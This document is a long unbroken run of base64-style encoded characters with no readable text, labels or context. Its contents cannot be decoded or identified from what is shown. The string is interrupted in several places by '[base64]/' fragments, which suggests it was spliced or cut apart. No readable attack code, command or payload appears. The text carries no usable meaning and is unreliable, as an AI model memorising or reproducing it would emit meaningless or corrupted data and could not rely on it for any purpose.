VJdFfCWgIYnI6hhUpJnEX+W3n4fohZ9dwnx6fR5Zpj2cCDOPkiCPi1JSOcnmpwoC7/zeALDDpVXz6kDp/3McDiuQVLQs0/N5DXlVtNDAj4Cx80yep8eESuN08HdY78I9vWoWhROYotItRFqf0kFAJkFnpgkfIfvXpl2+t6yaKhAM6+2jRjKwtDGlku/ieYEP2NLwiQYAtDJVKlF23xXXO6iUhe8IkMNWwLZJBtMhln7yi/IKNQ6EerE+Bm48vADN5ikzz2vFVYCuCjxv5+Uw0kY7UyQ/4xkj//INC/3Q4Ty/wzmhcjGvHdihMD48LPCm0y4N+yhqgTHERuLXjgaQoo4L4sDprK+5pp/QA9n/07y7MSOA9/9uPbYSblHJ3uvIZPlWeyYrQc/DWwXtUnhZkxiFAjAFVnOU2aWEAk6gH3gtz1NmFTa9KH2i2256cj0rSrbUswdmPMSogctPF1QuInG3a0qY+BHZMBhU5cHLtXHZaYbXu8TFSI4yQ0wDXoJUL8Qk8kPFxUAoUnRa4q6ucGsKVV225X0W7At9ajPVA65lJ5ghDYpXhiAA22mOj7CqNJexG44XTsOWWRwiht/SzdUdAfo/[base64]/S43AIuR+kcx0YY4vchxCXipgN43ez9QejZNGTUdjR7TTAxSyUUAjvVWDzpitBh8vriWdnNeZRQdREQN6aiGIwxr6MYpDplxbKNjHNArPOQiZjQditeoWzvwho/P6KvhZqrIf3mIobzeDPcfOJpdoOIcoZRSOMBS+FJn9IZ6VhLmrOTjE1TWnPliNAwT6AMnJ4GB81h1AsK3sLqpI0okQt8gEBM2RNgYVGpH8+svz8782PVwlnpufhNCzDNfoE1k3ygOBvQZ38YfLJud6TCfJEf4yShzp8WgvwQQ4uVY109YFKW/yL3woIv6reqFRgbkg5iImZ7zT8JFXVYNxfpYu5mbI+ckHXv37KOKW0P5q8uZnG+D3hDBqdJD13coouuDECnkDhCiIO9xU8gm0KU6RG5AtrbS1lkPo89wVmuJfixOR4p2sfY2gy/0D2qnV9/24D70OIpxng3K18UH+nIPQxlFIiaUlviruZADEGvlhbGXPiyqCyma3/Zkm/4GOUk5dOWHEa9XDizpO0HQAnYHJxCvf3wWDvmUSsrk0tepRXegfn+61LSLOvRNgV8rm8kYRgj3L16PU8M1alZfeB7sf6b8qDalU+UhS5WJyQhu4UvSrLUCP8pS7neA0n4R8UtSU9RB+5kYxoqOLj5aegXeRziQoHIQW8ce2fi71IfqCy37u8/q5L0GtLb7iqbWBYwWCISZ5tD6B2ObXgSw3boE6iZmcjd1+Xtm2nNMFK5lvU5oj5CVCy5uSR8kijR4MhBJlvC6VYrB+GINBlFlBfxbh/[base64]/1c0Rlhqof31GExRL5q8L2FgoSKS33L/Fyz/SpJD/0EVKc1glAIA1OI3gVGPJLNTIoyugnMLQXPZ5jgR5U8aXNdTy2vYgtZ9n7qKmN0KdVExybXYS6Y4YK8pEdnmmO5Uun96XuziPngH0BXe97hWZY0GKvBVKecXNjY4EAKmu47o/DimAwFU2SnwAWTy4+7EAefKnuuIAJyWfuNXQVKjgNlTV+TcibNg+8zj0TFr3BfzXc2sQKNeBEJ4Wt+4TFv5GIRXDpKdUerI5IO1JJYh590mlEzNfzl8KM5ukPhCSLn1BeGD5BJB1EQxhBmUk//eBrQKK0n5ytXhOJfVPRy3d5v4z6j/D9d9APd2RHfesDncW+FBAkU/xlyKLvTpVycAkYQ8qNHxfQ/RGqiN1yPeZN/AgJmTnvtntUrGR/d9imIO1/qf7fPUl1Wh716n1NWLLo0kme+N/HauytRuO3k4pOs+wtjKVGrriTbtAkxrwOjNsLgPtpeQ7eh302FzBLtu9jNGNbt1uFJhITPxqxf/ychOz2WfvJX3Awg/X+82kUClfgrh4SlwuKnIc5suQI8+gdlmb9jRKmY1iwCdOpBMtOLwXAD8UW4Yn9Hgz21y/ERWdaA5zmTEyd7FbZIAWDhViiRWot2h+jMy1AIC86btw/N7IcryWT9XAcfdtaKXcE+n214DH2VEX0/shmbuTG2mVnzYMCdMgYZAr4Bj4hq46AapHdBj8XrVUTnbsHuR22J0b2oLun0zUyyAbxGy8wEAVytvp886cTZJ2KAwJ5ZQIVQYQTA+Yy7t1X/2qjUYmFpRMEzPC5+M90GNNvPAuQGJpEH3Hle1WXBmYPYyBn58kZ22szgH/+0gtOYv3Pwtlyfi+6f6914thaQvE/Y6zLtzZBbqR4XCRTnFE+CKn0h6BRWRJhSz9A6dM/qPKNiN+d2XN2x+frufZabSuwhBg2WKuBO0qk+R71YVXaTTuvXTymRk8FgWp0HTKWn/DFAbQpuaTxSNSYH3krcLSLESQiKvr6zSqbysZTEJOW40ElJEjq6TOFOuDh9kyCB5M2ViBa6rlhKBouStaLOYkLtVGT3sl1+09XrOD2silgk/Gphpvhctyi514ScXb6VnRpNpk8kUyfqEuJ/Rq99dpf7ah50HrcuOgHCd0A1WkkrtczW/DGPsSUrVV8iZWM3Xs1QBtE37D4383G4OThjcwYNFT2jnDprkI6/d3Vzt8zsTO6cdaaqjfAnU7Muu6tNfaA5V9JgUZUvweCXw6JB1sMy8zJzVp/IyFxKQK3FZD0cuAj6ZyhpIZebiIB5rmF4FFjqMhoOFXCs/hhLl4xpQhr03BL2y2dpqz81S1BHd7ZfFyNOrtCLlTqKUhV7HmaHe5kfznlRPr2QisQ/xYFlr2E1MAmEywUbbSd3b/kdlGhJ5hgaxGMKBaQDq2zOmNOMIcrIbevlXvSWz97Mh4O9O2SvUpYZ1kddFNgZSXkbeU29UxZ22gP8p5pilNLEywpIinnmwNDmvVR+vGeaRy6In4ht2rswAKhxUNZVKIrt5m73A3qCzjtcjffP9hi91jd2St9FouimpinRrW6dXiXYPfShXQzR7rxutKVhy4gR6R/QV5c8UDzew9C/rsNf8AszEsTyJUl2+YH15SaWxUOXPe+pYwsc/[base64]/[base64]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[base64]/HKylXq57OvDxiXX3/ir3fRHWToBawRCk8whqPO+kfre9/v36PEVPR6RmEoJEtQjwd7pqTcVOPjJmf4svYAHfH550b9jnlY+qJxZYmCAvHyQA56+lnhqfcIvYQcqB+QJVrfDxRc8tEQe9YyCkwOHCQhS1OIrakVldUSpsK684Q4HEW6d/6J4jGdTah9QNb84T6lfTvmo6Xv8zdR7R8R30P6t1c6ZTGDT2Fw/h8uDu2VOOLTrNL5Nvs8XPUzDwRsY2RPHsaGCbcliSLwKb0AN2M0yfDroqinrwaT+1qLpXXi2xuaZFq/[base64]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[base64]/85PnDQGPO/k3zAAgkdl8GntcVmm9KIClqU8GRuVtVGH9Nqjw3Mh5cxIuLc6Omj8UnDlRxT3w1sRBwyJIcEvfhRaRJkfY46Coj/hPrzbXVtKhiGRThdUlx8A9mKn2AJ70kE444aj0AredEYUD5vvVxhqHXj0vz4p90OxwU4CMqZeSo3fF9UOntRxozCwBZ8hIZEY4KgnxXnR3/MvJlzGJ33tYP2I9+9bUWDp3B28UtF2uyFK1YLEuW6LrKJomMTf30rsbY8oVTrMHE5wlLc28iDpGuBaeX/C8vTauf5Ufgq2uEHPVmqrVh+xShOqqSl4hI24whqCZoRKXpKNN19hsNHMkNCVQ2HexfThaN7cbgfPotEL4OZ5wYz3o+s3pEPiUhPuVUiPXw/[base64]/IVn9DA5HB/6nobM3GhjhobA1HSJVjzXiiC6pUDv+3z5d92dgyDD3dhCWvPWrg6ey7CXy9Dp4a/qr24qcuopqpZ8jE0BZZfgF0Jhmovt7VPhMWVt4g+6ThXf9HxMUM8lWBPeh8Fmur88t3SS0+9lDUBUcP7trXJyxQtdIiwTL24vsfsYebWyUX3yalYGo1AF9i2xCjst0EdSDuIUCplD5257QMa1smTHRnwwHj42cw51xIsZ06PRrNIQmwQ+t/hClqSBoS2swwnV00xMhSiIbtN2ayShEjhhKhThiB+ajeR8ghzzv+vCFafheI/hQLl0oYTkZ73x3S9vto+P3tYB6l+yE2l3ycXJcev+Qe3v99IawMmlp8vLaLPziQUDVmlXhYwHLkbrR52XunHqf9NKugM0c/iZVjQKkW2Vr8rpHxwRYZhvWeVkjM7z0M4UHEZRSwdskmM5bXnKnoEXOVqZuNPvQB8ObSXKRMLpO5FZNgaFKR7IcwdkKZlNPxDKT54iFti3nhSMRHlNaSS2F7sEIP1g5VYUExTVXtWujKK6BF8ngLZqjzv3qiuBROXR6+jqneuGxHjlINcb1wGM4nTwrhTzwC2FjUEO/7+fqO2/zLLDVP+JJt0Dag5Oa95QGRWjOBIpwrh9u3PYIXI5x4CS9BPl/[base64]/vlS8YcEG71ElBWJoiKk1j6m4tOTW6SVKsPU8qUIC+5P+8MGyXEk7cqZMGDWg37si+A4DkLb4lWfpXGum12hfmpKMzfVhP3iVpQv/Z/mPZQNgdym2d/+6VI8CdQk7JW4Rto83AUz8jNvhm+k1eiYQtdM6q2k0vIKSboQziyyIDz4J8nKvk9YOcsMRnLifOAkw9VuDMcnz1l/sY49r8BMXUGn9qY2OCQ/8ScgtS8ojdbQ/9Xu9sjEzzrESsFeQX+V0dOO1SLQqRobFW+M02NNshO6zjeLXg8yDcHgWMSQBk2qDt/qi5PzW70euR/Aa2xlhUXeb4g/Cp05iWEBuAya2Uskg58kGlm1NxmHKVqYNqTRTtuIDmoBJWpJnZ/va60S0+mSz/BP/68oILe7eOZqU/f1JW+LF7K8CUWJBKkFgxGCggKuzcHTIQjeYhItMlL+/8XnP11muQBjXs58VFX516XYfMoiibw9AGYt9iqWnSm03CcAh/LdqQ+0lA3vgcUadYFMROtCkmY5sj55UbuUt3fdeuJqg8Yvm4S1h/UMlIr2eAdaF8fNac55pphYNs466WOKg8l+V18vQ2DlAQmXoZH4WpVXsDgm3oab/x/kHrR0JQmyFI3/7gGhY9NuElXW+VXjs7fX4yDHRk6RBZXimF4b4zrm2r1ntyv972NKQyt3EEcdGM2XL0deoWlEMmnC57N4zZP8FpRSbFL7ASj7xrz1E14z8ND6rvk3KltvCEd+Vs8DdHIay1FAqapzBj0YqI9dtJS2H2OyIKs8AMFSv4ajYFZQ1mhdUVyuyAw/uNz44nXz5tCozUc6tI8ArhQoFDA68ifr8ESPfOyPvHS6sVTHD0jYtXqoIMT9IQ1lm4LcBWz6W/UoEhL+RYbmGq2jQQUDyreg+ZtBklD4PBq9I6r2tsYtWPApjEXTROn2UD5lyPK8D8e1ua418fpFqhhrI7VjvgfXCuIKo5tEdNKXI2bgH6adRAQtnjLoPqo95V0wvwWqYFUiWs8Eg2BMDDY7wtle7B+wiHmQiwR71vsgI+I6vcUeygNDVf/ueGPJlqYFIWZi80tYpahF+vakxzgz/PGtgWl8V2ZLGj/5MHBiy9NfxIxSHV6pF9J6K2yEqiZYXqmz7ODW1E+uIao8jiCk8QyCjMu5Z2NvMddRRe+WOLjEOoV+RX0P5QXrdHAxHO272fbCTlKKRzsL++1a2XT9MuvrPATX0BO6iAdtDoovGQkSAxonHRTsEStd7NefCCVp6Fkaf7Lcoi/zx88rroHu2l2fhNLzeC9QHOJPlKZQJNpmw61t54ht/1yemob2ULjkGrfNF67pPCpZrrgQcMa56N4eEYb1gJE+BC0rvMSeKObeb5SRJFPK0/YqgK78OMmiEmOW6+exkPjoSAQJs9E9gCxBmaBoNylsnzx/KHQ5fBtTZ5o9wtRLpRPUU3Gf/EAy4C5a2hN3n4aQzz/aWaLnzzcQqf2S6Ash2UE7HKHywQQQrcMHoCwFo8QTsm0ajSMNlQXXKVu6QF8Cj/rXbMQVvyyZcIU/xGYtEUOM00A7U3lgXvBljaFCzDRkIwej0VCHXWHX8ROUWWWmuAEq+nZUtS7w7VxDRP+08jFGmAZ/Q04P5eIQQsYQO6mzYYJCo7/o/[base64]/D0sgvqinWq9+Nh+wzQ40SJG4QagpLkNHSEvk+PVtYnNA4sYsWtMp+SfATcusz+N32P9zzVaQxdXL7/4gbP5uR1YjkODvGB5WJ/AyvqtE8kYcsqNQhl0z3OvRQDUD9P3O/LHkl+KIqrbc9j21rwPGIkflY0zOqGXFrekD/Z/wr+o8GphFNyBJuXz2uxnL9XDlbxny78nP5zh+xplp7lVAxBTM21K0vd2baZpBuPedNkvoBfGvgSniITiAPumNXsFUG1wsNiLi3YpMnqgs26v2NAj30p1HY6dKkj9IoZ1yVJWM/RIeQj1FyKlxXVmHIC2ZAJ/cOFv8tSLgl6ql1TZf7zwoHFGuShc7ezKHerCISYWUwIWq2BLhWg1z1aFLxPWGVxrbWc8hMYTe/GkubwJjrbt3BvQMAMj2AZOR6JhPp3kWy73TVwxc/JqZnwO6bB+pnfFZixZgWMUfh5oJNURwLzGX6rCzBAedadn/5DAjI0e1XglAPqbIvDMDu6ElFtUDEGfVJfSVC1VnZS/YXNuvkUwSxLVDgMjvzcElYYV0bRffRZ6UyhxqKDMQPgr7R2oAv2HrNaFp4/Xq1SAPArh92d/BzG9r3GLUOFXqbsclBJOleK/kASYkE0Vkk5ye9pcWdA4N2flpVcQMHnIi3g6ZLsIe5865bqr8P/hflZfEmFy7HB2eMM/ikGzMMve/O6nXmRPMAsGikgdCabwxoOyBd/SY+LqyBvsdaDc3+am5TaRQL2z/[base64]/BjGeHwYJJXBnZEucBDWNRZIcpSsWcfy6np6fgsRdO6Fs5JuMYmWROX3LDckmiuh3Hq8kIzVQywwrH4+7ZufsO6QWwD6e9nt3pHf8dMYggG1aYlQABLrHvKbVrXu8yKg2xTCIwLm1hYpOOlNmpqnyPkK1vpgvxPehwuz5zx1rWEOAA7MLvLt0/0vpeU0q/c7oCevFOkbCfY/An232pYrNDPCX8ukJ1wxXm9hLWsjqC9lNHAvY/2qS7NbhAf7Zab0NUX2U58j2yKqHNE9+Yjc2lu7WWLkNZerLNA0XIYHgi2ZpMCWUf1U4kUHG90Bo3Z5n4nQN/f6Vfw8rYNg4bpNE4htuaXXFVHuXHv6CFEjImgMQ8zTFGOtTEkP6YYCs2XQObftKGA9JAiS3Kq7ULiD9Nz8/[base64]/iwXilxwyFdTh++wtoFTJrCj2z2oSBHnBDx/8HzDFGML1BOy6fA9o/9bO0QtbvlPRI5BRCgAyxoYt6hWbwBo/tPqzcvLqfJSNaJu2pe9jx1FF5atvwOzUZ/SiSyeuOXh3zQgfUf2b4+h64IOfEyWW4IgCQa4n1WPlshMpPQTaOQh3LWV3Uip6XCbCcaAwmx2gvJ/5AEXrl83iKubrSxhkMk0Oz1FIUfA+CnMIWbpfvSHQfJiNCasfdgwkKKewsUeXWC7qYH/qlIIVeCfhloepYVzczDfncvojgk/cRu4i79MQuWWoUrgMlDyIqZ/fthkqI0OMrGDbeRMMPPkG8HNziuoVzrV9/fjiKrmDOUCYgRr8fqpCu6fJ37r2gbbS3C83tUxgzvWzjsv6I1C1FxF45vfqZilkYWuqXmXTZsn+rm/8s6o1NPU0ghCxXYSD/zE/[base64]/X6Se7LRNrEq95ym7LvnNWKwv6PEyub0N3Z2LjxYQYSpWl9XCH9u0TTa8Hd/hPHIwUwdwNN4CP+LLntBVYqZXdDa+aZ1U33sc5uTd/[base64]/POa4motNrftCW9yHMUQKQMqqO02YKzNn/fpzaL5Ke57FB0D+3gidbIwVLCz9082JVyMIr6cdZ13wGrTLhO1BVXu9BXNe5dpoSRlOTM3s5gUW5dJZeXaM+0yV8Z+/EwGU8pQ5GYv2NR3BSvwb88YckC9+qWJ4F1i648jlowq9yv5rh2Qd7iXYj1BINAYlr4k5vKEt1X97OzupdQsBM37rV6uwlZ13ikoJ+jcDq4ZT59+gmuWdcllzlQhsB/Vr5pwTdNMbFThmZvj02bNWnUssi8uWMZjoRwBnKXwtWnpfHyvV92BxI66H920/15za40rKo0jkHycyvrE/[base64]/[base64]/uvlyJ4e057bpA1n+f+DXAr3QmcVr+vmPy52uBTGyUb6KbxfiWmsWPmn9CGLWhiNTl/D7XPXikKGY6O3xnaL+SecZL+5kJ0g+HsA4m2mRcHei6xZp2qjnwoTftIxfIPi2KgzPnWjXVG1Fc0xGKWD1R3jEUrRZgvv1fTiwRO6UsODl7VoQjnvs6TXoqZZ3MtiBOj++6aat+z0P/YubpXuCEtYQe3YTUY7rABVkAQBewkkmMJ503muNV7ZqDdGUoSK1KN0ctVzejwdKQzA34PBYpeBYhLRSpjiwle6d3Vf4cvubRMsXvpOF/MiFw5/wDjE0WhHMC9xOdQBdqqTPc/1nreNdJAm++lC/fFD5NcnMpWOFvVzJuF6nzWq8X3ljH4FeCD+HP3CK0PKiZPKTJZgaomkXWVqhaE96+o78AZfJqlh0eMJyDJpWsDtwp4NsvSCSYxajm5/cD08Jo973Hk8ulyHtmqcy76BemZrhHy04Pnn70gBsFGVExkZX7xucDeUvDruhNuRxCLPPJTzRFfHxTk+of20iZ54sCt8rybZPeV+izrCS/W0unUtrn+oTnz4qUlOzyheDohdps7HQnO9GWRS5VaDXh6SgnE43/GGcCcuf1ZkcOr7Fz1MUsseaGyIoLYBMG9m1FbF4E93fTHbwvYmdkIJ5w8Kp3Xyx1siWwuhKNQXIz/B8rjkZ0LTl29aex0aqORVV17nDx7HaxLUjgZ3CQkThUa1FEZ03hixSd4+e1f+ixfmtfLJCm3d0imObBFGMVob/P6ledPiwyqRxEAnEUbeG2iPs7GvdtssJQ67N6/Fd4Y1zcHGz6XCPx6NKl8bMBPMY6VIqNKKQ+N1m9R4Lose6gH/AEU1rkLhK1Pks4Qo8SeNnF9lO019/JACq9PRqv98cIAqZ+s4lf2n3DqIESHp8Yasz4oYPiGUn583JqgGpeodKbhvOohBXlbEoOC91Q1V7Tgvc5NQ6Kd5Z9kxd/VQahNyWGWH0PKeNXVHnIyW2V8p2PY+MP9oLEjLm6w0uhKHiUDuKU32uBx2JtlbnY82jMsnRjhiJbXvszkx7T1ZLJGqssA+qa1FrZhugTgjAu4lySYV1riJaTejLUxpAZwbnqTDZmtnadJBno6Br9qQDn6ewD4CrQIyyqi2uhUOImeedZFA5zQFuLnxemojiMw03n/0GIIeS6cC80FgfNrr3Doe9zo1YKAEyhOUEFs03XZ2F+KfHDf+37k77FeZqW9YfoNND+7Dp7N+3soqSLWPRTBRBZ+ag7QnRo/ire60xINVj4V5LDlsxf/QaralniaeloWg1MZ7lkWLsBuk1O16iUl+kTZOIiMVxF+aw0a4kMvauArJ5ZOjQ33iVFD0N6+3ajVt0/ySzNIhCgGHIlDVyiQcqeDX2l5s6Cdd2xqtsgVjfm849vX2qebaHJUVuP3NeDqvk02p0CW12Pd0shoFMu14dsiNCW68p8l1bgTPI+4oDwlhjqGorRnK6E4q0dv2H39Yrv36gwJtQkeDFijbqUOcySrXllCUNyZ/JFH0mqJkt7/OF7o5ctrI05jWr+YJ9gZqq2YwGAOw3FJrFuXmj+kHhGft3MXT+S0R2cHH/UwaBuy3GJTiTLza8ZNOPLdq/fRKo8C9zerOP2KWkmNo7+7XaPdWmoTH9nqdKfArxHcuWqOUs5lPd0olSwUYZmWHx6fZWnrmCycc9ER4tT145MCrmkizwqkkVTJFCyuAOl5scqdxu0KSaCx3OkG1cvN5946GWmXY/1/H/y10H7uQlH+7hQoqUqy6erdErQbEspqyh8I7oeDXPBBWRwtwN3Asw2m2PDgEoQFly/[base64]/[base64]/VroTCvlY7Aw8iv5mEB8v3P/[base64]/5vOXTFAGmzUUv9R9KxqqL9P7HKGdck9KpYx4tx0KfEEtHyLpXNxDy2d+Wl0NMDNDWQkoYmStk3Yjf4FPHHNxbu5u6sCDt6azNe1Fd9qveVgGDU7t5pLflhOd9nh/rPNiJFhkHphkZ9UiyN+eb/F4Z/9mXBJzMrcp0n5wnld07agJ/CBuuEZUzKVaA94QKWK/XGGm7FLnAyTNLhzp+bOO8VzyfMuBis7FedxhzcR6hEYPDYAxsInV53w+A4m0j5g//SxNv84E9ond+GU2L+FifTik04j7SUf3joTlItYxI2WmrwPysvjNf3k8wiJ+aCZ+CreEgvgMpyH0oXj/JEYAmS+naVOezMig8zemrUopiNs1GvE7m4YN9r6D3QB3aruX/Pdclav9Zzzex9GzxCH5dnaOe8H0UPdOESrl0z+6WMU1+7EFYUEtXtIZv3AvhHrEKQnAkPOZleeOvkBLP/t0qk6L1HfdVLz2IlyOcKsEsFVM4rK3pzYAePWDye4i6aZ5eFipd7mc77ZRP